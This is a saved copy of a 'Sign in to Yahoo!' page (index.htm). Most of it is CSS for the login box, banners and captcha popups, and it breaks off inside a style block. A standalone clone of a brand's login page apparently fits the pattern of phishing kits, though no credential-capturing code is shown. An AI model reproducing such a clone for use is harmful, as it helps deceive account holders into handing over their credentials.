
<file: index.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html class="yui3-js-enabled" style="overflow-x: hidden; overflow-y: auto;"><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Sign in to Yahoo!</title>

<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="Sign%20in%20to%20Yahoo%21_files/yregbase_sec_ui_1_9.css">
<style type="text/css">
.clear{clear:both}
#yreglg select, #yreglg input, #yreglg p, #yreglgtb td, #yreglgtb th{font-size:93%}
div.yregdsilu h2.yregdnt, div.yregdsilu p.yregsueasy{width:110px}
/*popup template css */
#yregtpopup #yregtxt {width:260px;margin:0 0 10px} /* popup template */
#yregtpopup #yregwp, #yregtpopup #yregmst{width:525px}
#yregtpopup #yregmst{margin-bottom:5px}
#yregtpopup #yreglg{margin-bottom:0}
#yregtpopup #yregft{padding-top:5px}

#yregtgen #yregtxt h2, #yregtpopup #yregtxt h2, #yregpmtxt h3{font:bold 152%/152% arial;color:#333;margin:0}
#yregtgen #yregtxt p.yregpti, #yregtpopup #yregtxt p.yregpti {color:#666;margin:0 0 2px;font:bold 100%/100% arial}
#yregtgen #yregtxt, #yregtpopup #yregtxt{margin-bottom:20px}
#yregtgen #yregtxt #yreghtxt h3, #yregtpopup #yregtxt #yreghtxt h3{margin:0;font:bold 107%/114% arial;color:#8C57A1}
#yregtgen #yregtxt li h3, #yregtpopup #yregtxt li h3{font:bold 114%/122% arial}
#yregtgen #yregtxt p, #yregtpopup #yregtxt p{margin:0 0 0.8em;line-height:129%}
#yregtgen #yregtxt .yregbpt li, #yregtpopup #yregtxt .yregbpt li{margin:0 0 10px 4px;padding:0 0 10px 22px;background:url(https://s.yimg.com/lq/i/reg/purple_arrow.gif) no-repeat 1px 4px}

#yregtgen.yregab #yregtxt{width:auto;}
#yregtgen.yregab #yreghtxt{margin-right:60px;}
#yregtpopup.yregab #yregtxt{width:180px}
#yregtgen #yregtxt #yreghtxt h2, #yregtpopup #yregtxt #yreghtxt h2{color:#7A067F}
.yregbx{z-index:3;margin-right:0!important}
.flicker h3 span {color:#ff0084;font-weight:bold}
.flicker h3 a {text-decoration:underline;}

/* persistency message right above "sign in" bottom */
.kmsibold {font-weight:bold; font-size: 114%;}
input#persistent {margin-bottom: -0em;}
.subperstxt {line-height:1.75em;}
.subperstxt2 {margin: 0 0 0 2em; display:block;}

.yreglgsb{margin-top:0}

#yregwp #yregct #yreglg .yregbxi #yreglgmd {margin-top:1.75em}
#yregtgen fieldset {margin-bottom:2.5em}
p#sigcopys {text-align: left; font-size: 85%; padding: .4em; margin: .6em .0em 1em 0; border-bottom: 1px dotted #9D9C9D; border-top: 1px dotted #9D9C9D;}
#sigcopys label{display:block; margin:-1.5em 0 0 2em;}


#yregtgen #yregct {margin-right: 0px;}
#yregtgen #yregtxt { margin-left: 5px; margin-right: 255px;}
#inputs p#usernameP{color:#252525;font-weight:bold;font-size:14px;padding-top:0;padding-bottom:18px;}
th#thun, th#thpw {text-align:left;}

#yreglgtb #fun {
  display:none;
  margin-top:-10px;
  padding-bottom:7px;
  width:100%;
}
#fun .b{
  font-weight:bold;
}
#fun .b, #fun .n, #fun a{
  vertical-align:top;
}
#fun #caution {
  height:16px;
  width:16px;
  padding-right:3px;
}

p, form, fieldset, h1, h2, h3, h4, h5, h6{margin:0;padding:0}
fieldset{padding:10px 0}
img, fieldset{border:0}
legend{display:none}
label{font-weight:normal;cursor:pointer;cursor:hand}
a{color:#053799;text-decoration:none}
a:hover{text-decoration:underline}
.yregclb:after{content:".";display:block;font-size:0px;line-height:0;height:0;clear:both;visibility:hidden}
body{text-align:center;color:#333;margin:5px 0 0;padding:0}
#yregwp{text-align:left;margin:0 auto;width:750px}
#yregmst{margin:0 0 10px}
#yreglg{float:right;width:240px;margin:0 0 20px;}
#yregtxt{margin:0 270px 0 20px}
#yregtml #yregtxt{margin:0}
#yregft{text-align:center;font-size:77%;padding:10px 0 0;border-top:1px solid #777}
#yregtml #yregft {border-color:#dbd7db}
.yregbx{border:1px solid #656565;margin:0 0 10px;background-color:#f9f9f9} 
#yregtml #yreglg .yregbx {margin-right:10px;}
.yregbxi{margin:11px}
.top .yregbxi{margin-top:20px}
#yreglg h1, #yreglg h2, #yreglg h3{font-size:114%;color:#333}
#yreglg h3{margin:0 0 4px}
#yreglg select, #yreglg input, #yreglg p, #yreglgtb td, #yreglgtb th{font-size:91%}
#yreglg p.yreglgsb input{font-size:107%}
#yreglg .yregnewssl, #yreglg .yreglgmd{font:77%/114% verdana}
#yreglg .yregnewssl{margin:-4px 0 10px}
#yreglg .yregnewssl span {color:#c00}
#yreglgtb, #yreglgtb td, #yreglgtb th, #yreglg .yreglgmd, .yreglgsu, .yreglgsb, .yreglgsut, .yregnewssl{text-align:right}
#yreglgtb {margin:0 0 8px;padding:0;width:215px}
.yreglgsub{margin:15px 0 0 30px}
.yreglgsb{margin:12px 0 0}
.yreglgsut{margin:0 0 3px}
.yreglgsu a, .yreglgsut a{color:#039;font:bold 114%/114% arial;text-decoration:underline}
.yreglgsut a{font-size:122%;}
h2.yregdnt{margin:14px 0 0}
.yregdsilu{border-bottom:1px solid #999;margin:0 0 15px;padding:0 0 8px}
.yregdlisu, .yreglvpnu{border-top:1px solid #999;margin:15px 0 0;padding:14px 0 10px}
#yreglg .second h3{ font:bold 100% Arial;color:#333}
#yreglg .second p{font:76%/144% verdana}
#yregbnr{padding:23px 0 2px}
#yregbnr{border-bottom:18px solid #e1f0fd}
.yregbnrimg{float:left;width:204px}
#yregbnrt{margin:0 0 0 206px; padding:14px 270px 0 20px;background:#9acef7 url(https://s.yimg.com/lq/i/reg/ymbnr_lb_ne.gif) no-repeat top right}
#yregbnrti{height:auto;padding-top:159px;}
#yregbnrtii{margin-top:-159px}
#yregbnrtii p{color:#fff;padding:0 0 5px}
#yregbnrtii a{color:#fff;font-weight:bold}
@media all and (min-width: 0px){html>body #yregbnrti{min-height:1px}} /*Opera 7*/
#yregiclst{margin:0 0 10px;padding:0 270px 0 0}
#yregiclst .ic{margin:18px 0 0;padding:0}
#yregiclst h3{font:normal 122%/152% verdana;color:#64236a}
#yregiclst cite{font-style:normal;line-height:129%}
#yregiclst a{color:#3385d6}
#yregintusr{margin:0 0 20px;}
#yregintusr h4{font-size:100%;margin:0 0 4px;color:#333;font-family:arial}
#yregintusr select, #yregintusr input{font-size:92%}
.hiddenlayer{display:none}
.showlayer{display:block}
#hl_banner, #hl_list, #h2_list{position:absolute; width:470px;z-index:1000;background-color:#ccc}
.yreginhdly{position:relative;z-index:1;right:2px;bottom:2px; padding:2px; background-color:#fff;border:1px solid #61a7de;color:#333;font-family:verdana}
.yreginhdly ul{margin:5px 0 1em; padding:0 0 0 30px}
.yreginhdly li{margin:0;font-size:77%; list-style-type:square}
.yreginhdly h4{margin:0 0 10px;padding:4px 10px;background:#61a7de;color:#fff;font:bold 77% verdana;text-transform:uppercase}
#yregtml .yreginhdly p{color:#333;padding:0 9px 1em;font:normal 77%/120% verdana}
#yregtml .yreginhdly p strong{color:#00587A}
#yregtml .close a{color:#fff}
#yregtml #yregbnrtii .yreginhdly p{color:#333}
p.close{margin:5px 0 0;font-size:77%;line-height:100%;position:absolute;top:2px;right:10px}
.yreglegal{font-style:italic}
.yregnlnk{text-decoration:underline;cursor:pointer;cursor:hand}
.knob{position:absolute;top:-6px;_top:-5px;width:13px;height:8px;background:url(https://s.yimg.com/lq/i/reg/ymknb_lb.gif) no-repeat top left}
#hl_banner .knob{left:255px}
#hl_list .knob{left:40px}
#h2_list .knob{left:170px}
.lblue #yregbnrt{background-color:#9acef7;background-image:https://s.yimg.com/lq/i/reg/ymbnr_lb_ne.gif}
.lblue #yregbnr{border-color:#e1f0fd}
.lblue #yregbnrtii p{color:#f5fafe}
.lblue #yregbnrtii a{color:#144f7c}
.lblue .yreginhdly{border-color:#61a7de}
.lblue .yreginhdly h4{background:#61a7de}
.lblue .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_lb.gif)}
#yregtml .lblue .showlayer p strong{color:#61a7de} 
.lgreen #yregbnrt{background-color:#9dc338;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_lg_ne.gif)}
.lgreen #yregbnr{border-color:#e1edc3}
.lgreen #yregbnrtii p{color:#f5f9eb}
.lgreen #yregbnrtii a{color:#0f7048}
.lgreen .yreginhdly{border-color:#bbda68}
.lgreen .yreginhdly h4{background:#bbda68}
.lgreen .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_lg.gif)}
#yregtml .lgreen .showlayer p strong{color:#0f7048}
.bluegreen #yregbnrt{background-color:#74b46a;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_bg_ne.gif)}
.bluegreen #yregbnr{border-color:#d5e8d2}
.bluegreen #yregbnrtii p{color:#f1f8f0}
.bluegreen #yregbnrtii a{color:#f9faaf}
.bluegreen .yreginhdly{border-color:#94c78c}
.bluegreen .yreginhdly h4{background:#94c78c}
.bluegreen .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_bg.gif)}
#yregtml .bluegreen .showlayer p strong{color:#0f7048}
.rootbeer #yregbnrt{background-color:#894611;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_rb_ne.gif)}
.rootbeer #yregbnr{border-color:#dbc7b7}
.rootbeer #yregbnrtii p{color:#fff2cb}
.rootbeer #yregbnrtii a{color:#f9faaf}
.rootbeer .yreginhdly{border-color:#b99b83}
.rootbeer .yreginhdly h4{background:#b99b83}
.rootbeer .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_rb.gif)}
#yregtml .rootbeer .showlayer p strong{color:#894611}
.orange #yregbnrt{background-color:#f7582e;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_or_ne.gif)}
.orange #yregbnr{border-color:#fdcdc0}
.orange #yregbnrtii p{color:#feefeb}
.orange #yregbnrtii a{color:#f1e27b}
.orange .yreginhdly{border-color:#ff9678}
.orange .yreginhdly h4{background:#ff9678}
.orange .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_or.gif)}
#yregtml .orange .showlayer p strong{color:#c83b13}
.deepblue #yregbnrt{background-color:#016a99;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_db_ne.gif)}
.deepblue #yregbnr{border-color:#b2d2e0}
.deepblue #yregbnrtii p{color:#e7f1f3}
.deepblue #yregbnrtii a{color:#fdc266}
.deepblue .yreginhdly{border-color:#1c86ae}
.deepblue .yreginhdly h4{background:#1c86ae}
.deepblue .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_db.gif)}
#yregtml .deepblue .showlayer p strong{color:#036999}
.purple #yregbnrt{background-color:#a566ad;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_pr_ne.gif)}
.purple #yregbnr{border-color:#e4d1e6}
.purple #yregbnrtii p{color:#f6f0f7}
.purple #yregbnrtii a{color:#fdc266}
.purple .yreginhdly{border-color:#c799cc}
.purple .yreginhdly h4{background:#c799cc}
.purple .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_pr.gif)}
#yregtml .purple .showlayer p strong{color:#a566ad}
.yellow #yregbnrt{background-color:#ff9700;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_yl_ne.gif)}
.yellow #yregbnr{border-color:#ffe0b2}
.yellow #yregbnrtii p{color:#fff5e6}
.yellow #yregbnrtii a{color:#016a99}
.yellow .yreginhdly{border-color:#efae4d}
.yellow .yreginhdly h4{background:#efae4d}
.yellow .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_yl.gif)}
#yregtml .yellow .showlayer p strong{color:#916714}
.oxblood #yregbnrt{background-color:#900000;background-image:url(https://s.yimg.com/lq/i/reg/ymbnr_ob_ne.gif)}
.oxblood #yregbnr{border-color:#ddb2b2}
.oxblood #yregbnrtii p{color:#f4e6e6}
.oxblood #yregbnrtii a{color:#ff9700}
.oxblood .yreginhdly{border-color:#800000}
.oxblood .yreginhdly h4{background:#800000}
.oxblood .knob{background-image:url(https://s.yimg.com/lq/i/reg/ymknb_ob.gif)}
#yregtml .oxblood .showlayer p strong{color:#900000}
#yregtml .mailplus{padding-right:160px;background:url(https://s.yimg.com/lq/i/us/pim/pr/trap/lo_mailplus_1.gif) no-repeat 360px  50%; height:auto;padding-top:36px}
#yregtml .mailplus div{margin-top:-36px}
#yregtml .spamguard{padding-right:113px;background:url(https://s.yimg.com/lq/i/reg/sp_sguard60_2.gif) no-repeat 407px 50%;height:auto;padding-top:52px}
#yregtml .spamguard div{margin-top:-52px}
#yregtml .addressbook{padding-right:152px;background:url(https://s.yimg.com/lq/i/us/pim/sp/qb_xsmdiagram1.gif) no-repeat 368px 50%;height:auto;padding-top:50px}
#yregtml .addressbook div{margin-top:-50px}
#yregtml .messenger{padding-right:120px;background:url(https://s.yimg.com/lq/i/us/pim/sp/mantle/sp_msgr60_1.gif) no-repeat 400px 50%;height:auto;padding-top:60px}
#yregtml .messenger div{margin-top:-60px}
#yregtml .photos{padding-right:130px;background:url(https://s.yimg.com/lq/i/us/pim/sp/mantle/sp_photos_1.gif) no-repeat 390px 50%;height:auto;padding-top:60px}
#yregtml .photos div{margin-top:-60px}
#yregtml .mobile{padding-right: 113px; background:url(https://s.yimg.com/lq/i/us/pim/sp/mantle/sp_mobile_1.gif) no-repeat 407px 50%;height:auto;padding-top:60px}
#yregtml .mobile div{margin-top:-60px}
#yregtml .antivirus{padding-right:135px;background:url(https://s.yimg.com/lq/i/reg/norton2006.gif) no-repeat 394px 50%; height:auto;padding-top:22px}
#yregtml .antivirus div{margin-top:-22px}
#yregtml .cnet{padding-right:110px;background:url(https://s.yimg.com/lq/i/reg/EC_aug04_39x72.gif) no-repeat 410px 50%;height:auto;padding-top:72px}
#yregtml .cnet div{margin-top:-72px}
#yregtml .pcmag{padding-right:115px;background:url(https://s.yimg.com/lq/i/us/pim/lgn/ymail_ec_logo_1.gif) no-repeat 405px 50%;height:auto;padding-top:94px;}
#yregtml .pcmag div{margin-top:-94px;}
#yregtml #yregiclst .ic{margin-bottom:20px;min-height:1px}

#yregmain {width:218px;margin-right:0;}
.top {position:relative;}
.v5bd{overflow-x:hidden;overflow-y:auto;}
</style>

<link rel="stylesheet" type="text/css" href="Sign%20in%20to%20Yahoo%21_files/container-min-1.css">
<link rel="stylesheet" type="text/css" href="Sign%20in%20to%20Yahoo%21_files/CaptchaSecure.css">

        <style type="text/css">
        #captcha, #captcha_c, #captchaDiv {z-index:6;}
        #captcha #captchaV5Header {overflow:hidden;}
        #captchaErr {font-size:11px;color:#E10707;background:url("https://s.yimg.com/lq/i/reg/login/loginsprite_2_18_2010.png") left -199px no-repeat;padding-left:25px;height: 15px;}
        .yui-skin-sam .yui-panel-container.shadow .underlay {position:fixed;}
        #submitC .primaryCta {width: auto;}
        #submitC #cdiv {position:absolute;bottom:13px;right:13px;}
        html body div#captcha_mask {display:none !important}
        .yui-skin-sam .yui-panel .bd {padding-top:13px}
        .yui-skin-sam #captcha .hd,.yui-skin-sam #captcha .bd {background:none}
        .yui-skin-sam #captcha .bd{height:320px !important;}
        /*.yui-skin-sam #captcha {background-color: #F0F4F8;}*/
        .yui-skin-sam #captcha .bd, .yui-skin-sam #captcha .hd {}
         .yui-skin-sam #captcha .hd{border-bottom: 1px solid #D5D5D5;font-size:13px;color:#5B7EA1;}
         #captchaV5{margin-left:72px}
        .yui-skin-sam .yui-panel{border-style:none;}
        /*#captcha_c #captcha {border: 10px solid #8DA6B9;}*/

            /* New css for panel*/

    .yui-skin-sam #captcha {background-color:#777777;border:0px;border-radius:5px;box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.6);color:#3f3f3f;padding-bottom:1px;}
    .yui-skin-sam #captcha .hd {padding-right:30px;border:0px; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999', endColorstr='#777777');
    background: -webkit-gradient(linear, left top, left bottom, from(#999999), to(#777777));
    background: -moz-linear-gradient(top,  #999999,  #777777);
    border-radius:5px;
    overflow:auto;
    padding-top:3px;
    padding-bottom:3px;
    color:#FFFFFF;
    text-shadow:1px 1px 1px rgba(0, 0, 0, 0.25);
    }
    .yui-skin-sam .container-close {background: url("https://s.yimg.com/lq/i/reg/icn_sprite_close-_6_21_11.gif") no-repeat scroll -2px 0 transparent;right:0px;top:15px;}
    .yui-skin-sam #captcha .bd {border:0px;background-color: #FFFFFF;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 5px;
    margin-left: 5px;
    margin-right: 5px;
    padding-bottom:40px;
    }

    .lockedPage, .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSHeader .VoiceSMSInstruction, .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSHeader .VoiceSMSPrompt, .aeaEmailVerify, .aeaContent,.pwqaContent {font-family:Arial,Helvetica,sans-serif;font-size:13px;color:#454545;}
    .sec-chal-popup {position:absolute;width:440px;right:10px;margin-top:5px;z-index:9999;}
    .sec-chal-popup p {margin-bottom:5px;}
    .sec-chal-popup .clspopup {background: url("https://s.yimg.com/lq/i/reg/sprite_pg_20100719_ltr.png") no-repeat scroll left -689px transparent; cursor: pointer; display: block; height: 16px; padding: 0; position: absolute; right: 6px; top: 6px; width: 13px;}
    .hide-offscreen {position: absolute;top: -999em}
    .nodisp {display:none;}
    .sec-chal-popup .pointer-up {background-image: url("https://s.yimg.com/lq/i/reg/sprite_pg_slate_20100809_ltr.png");background-position: left -3583px;background-repeat: no-repeat;display: block;height: 8px;position: absolute;top: -6px;width: 10px;}
    #learn_more_content p, #pwqa-popup .sec-chal-content p {font-size:12px;padding-right:8px;}
    .sec-chal-popup .sec-chal-content {background-color:#EFF3F5;border:1px solid #333333;padding:10px;position:relative;}

    .aeaContent .sec-chal-popup #learn_more_content .pointer-up {left: 135px;}
    .pwqaContent .pwqa-question {padding-top:30px;padding-left:0px;}
    .pwqaContent .pwqa-question span {display: block; float: left; padding-right: 10px; text-align: right; width: 175px;}
    .pwqaContent .pwqa-question span .small {font-size:85%;}
    .aeaPhoneVerify #submitC #cdiv, .aeaContent #submitC #cdiv {margin-top:20px;width:100%;text-align:right;}
    .pwqaContent #verifybtn {margin-top:35px;text-align:center;}
    .aeaPhoneVerify #submitC #cdiv .primaryCta, .aeaEmailVerify #submitC #cdiv .primaryCta, .aeaContent #submitC #cdiv .primaryCta, .pwqaContent #submitC #cdiv .primaryCta {width:auto;margin-right:10px;overflow:visible;}
    .aeaPhoneVerify #submitC #cdiv .secondaryCta, .aeaEmailVerify #submitC #cdiv .secondaryCta, .aeaContent #submitC #cdiv .secondaryCta, .pwqaContent #submitC #cdiv .secondaryCta {padding-top:5px;}

    .pwqaContent .pwqa-aea-text #receivebtn {margin-top:20px;text-align:center;}
    .pwqaContent .pwqa-aea-text .center {padding-bottom: 15px; padding-top: 20px;text-align:center;}
    .pwqaContent .pwqa-aea-text .center .lthru {text-decoration: line-through; color:#B1B1B1;}
    .pwqaContent .pwqa-aea-text .center .or {font-weight:bold;font-size:14px;}
    .aeaContent .mobileList {margin-top:30px;}
    .aeaContent .adjust-margin {margin-top:15px;}
    .aeaContent .aeaList {margin-top:20px;margin-bottom:10px;}
    .aeaContent .aeaList, .aeaContent .mobileList {padding-left:60px;}
    .aeaContent .aeaList .be, .aeaContent .mobileList .bm {float:left;width:100px;}
    .aeaContent ul {margin-top:5px;margin-left:0px;padding-left:100px;}
    .aeaContent ul li{list-style-type:none;padding-bottom:5px}
    .aeaContent ul li input {margin-right:10px;}
    #pwqa-popup {margin-top: 18px;}
    #pwqa-popup #pwqa_popup_content .pointer-up {left: 365px;}
    #pwqa-popup #pwqa_popup_content ul {padding-left:20px;margin-top:0px;margin-left:0px;}
    #pwqa-popup #pwqa_popup_content ul li {padding-bottom:5px;list-style-type:disc;}
    .aeaContent .charges {font-size:85%;}
    .pwqaContent .next-line {display:block;}
    .aeaContent .strong, .pwqaContent .strong, .aeaEmailVerify .strong, .aeaContent ul li .strong{font-weight:bold;}
    .aeaContent .strong a, .pwqaContent .strong a, .aeaEmailVerify .strong a, .aeaContent ul li .strong a{font-weight:normal;}
    .aeaEmailVerify .spacer, .aeaContent .spacer, .aeaContent ul li .strong span{padding:0 5px;}
    .aeaEmailVerify .aeaEnterCode {margin-top:20%;margin-left:60px;}
    .aeaEmailVerify .aeaEnterCode #aeaEmailCode {width:100px;}

    .aeaPhoneVerify #captchaV5 {margin-left:0px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSHeader {padding-left:0px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSInputBox {padding-top:40px; padding-left:0px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSInputBox #captchaV5CodePrompt {float:left;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .VoiceSMSHelp {float:none; font-size:14px;}
    .aeaPhoneVerify #submitC #cdiv {width:100%;}
    .error2 {background-image:url("https://s.yimg.com/lq/i/reg/login/loginsprite_2_18_2010.png");background-position:left -197px;background-repeat:no-repeat;padding-left:24px;padding-bottom:5px; color:#E10707; font-size:12px; font-weight:bold;padding-top:3px;}
    #lockedErr {margin-top:5px;}
    .lockedContent {padding-top:10px;}
    #inputs .aeaPhoneVerify label {font-size:13px;display:inline;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .OOBHelp, .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .OOBHeader .OOBInstruction, .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .captchaNoOutsidePadding .captchaCodeSent, .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .OOBHeader .OOBPrompt {font-size:13px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .captchaNoOutsidePadding .OOBFooter{position:absolute;bottom:0px;left:15px;overflow:hidden;z-index:999}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha {width:440px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .captchaDisplayRL {width:430px;}
    .aeaPhoneVerify .yAbuseVoiceSMSCaptcha .captchaNoOutsidePadding .OOBContent {width:440px;}
        </style>
        <!--[if lt IE 7]>
        <style type="text/css">
        .yui-skin-sam .yui-panel-container.shadow .underlay {display:none;}
        .yui-skin-sam #captchaDiv .yui-overlay-iframe#captcha_f{width:1000px !important;height:1000px !important; top:0px !important;right:0px ;}
        </style>
        <![endif]-->
        <!--[if lte IE 7]>
        <style type="text/css">
        /*.aeaContent #submitC #cdiv {width:54%;}
        .aeaPhoneVerify #submitC #cdiv {width:54%;}
        .aeaEmailVerify #submitC #cdiv {width:54%;}
        .yAbuseVoiceSMSCaptcha .VoiceSMSPrompt button {margin-left:5px;}
        */
        .aeaContent .sec-chal-popup #learn_more_content .pointer-up {left: 70px;}
        </style>
        <![endif]-->


<style type="text/css">


.top {position:relative}
#antiphish{position:absolute;right:5px;top:5px;}  
#antiphish.dogear{right:0px;top:0px;} 
#antiphish a {font-size:92%;}
img.picture {border:2px solid}

</style>



<!--[if gt IE 6]>
<style type="text/css">
.yregclb,.yregbxi,.yregbx {height:1%}
#yreglgtb td{text-align:left}
#yregtxt #banner div{position:static}	/* ie z-index context stacking bug work-around */
#yregtpopup #yregtxt{float:left;}
#yregct{padding:0 0 30px}
.yregbx{width: 100%}
</style>
<![endif]-->



<style type="text/css">
  
#yreglgtb, #yreglgtb th {text-align: left; width: 100%;}
#yreglgtb td { width:179px;  text-align: left; padding: 0 0 16px 0}
#yreglgtb td input{ width:179px  } 
.dbidTip {padding: 3px 0 0 0;  font-size:85%}  
</style>







<style type="text/css">
div.yregdsilu h2.yregdnt, div.yregdsilu p.yregsueasy{width:110px}
/* persistency message right above "sign in" bottom */
/* em.nwred a {font-style: normal;font-size: 85%;top:0;position:relative;} */
.kmsibold {font-weight:bold; font-size: 114%;}
p#sigcopys {text-align: left; font-size: 85%; padding: .4em; margin: .6em .4em 1em 0; border-bottom: 1px dotted #9D9C9D; border-top: 1px dotted #9D9C9D;}
input#persistent {margin-bottom: -0em;}
.subperstxt {line-height:1.75em;}
.subperstxt2 {margin: 0 0 0 2em; display:block;}
/* #yregft p.yregfb { font-size:120%; padding-bottom: 5px; padding-up: 5px} */
</style>
<style type="text/css">


.top {position:relative}
#antiphish{position:absolute;right:5px;top:5px;}  
#antiphish.dogear{right:0px;top:0px;} 
#antiphish a {font-size:92%;}
img.picture {border:2px solid}

</style>
    
<!--[if gt IE 6]>
<style type="text/css">
#antiphish.dogear{right:1px;}
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css">
.yregclb{height:1%}
#yregbnrti{height:159px;padding-top:0}
#yregbnrtii{margin-top:0} 
.knob{top:-5px}
#yregtml .mailplus{height:60px;padding-top:0}
#yregtml .mailplus div{margin-top:0}
#yregtml .spamguard{height:52px;padding-top:0}
#yregtml .spamguard div{margin-top:0}
#yregtml .addressbook{height:50px;padding-top:0}
#yregtml .addressbook div{margin-top:0}
#yregtml .messenger{height:60px;padding-top:0}
#yregtml .messenger div{margin-top:0}
#yregtml .photos{height:60px;padding-top:0}
#yregtml .photos div{margin-top:0}
#yregtml .mobile{height:60px;padding-top:0}
#yregtml .mobile div{margin-top:0}
#yregtml .antivirus{height:60px;padding-top:0}
#yregtml .antivirus div{margin-top:0}
#yregtml .cnet{height:72px;padding-top:0}
#yregtml .cnet div{margin-top:0}
